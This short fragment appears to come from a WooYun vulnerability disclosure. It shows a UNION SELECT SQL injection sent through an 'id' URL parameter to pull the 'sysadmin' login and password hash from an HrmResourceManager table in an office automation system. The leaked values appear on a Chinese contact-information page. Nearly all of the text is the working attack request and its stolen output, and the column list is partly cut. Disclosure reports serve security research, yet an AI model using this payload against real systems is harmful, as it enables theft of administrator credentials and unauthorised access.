 Split URL
Execute
?isfromtab=true
&id=29 and 1=2 union select
1,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43
83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99 from HrmResourceManager where loginid='sysadmin'
&isView=1
Enable Post data Enable Referrer
编辑:联系信息
显示页面地址
联系信息
工作地点 伊犁
办公室 5DDB2D09F2D766A166
办公室电话 sysadmin
移动电话 11
请用半角逗号分隔 (15012345678,15112345678...),号码五个之内!
其他电话 12
传真 79
电子邮件 13
www.wooyun.org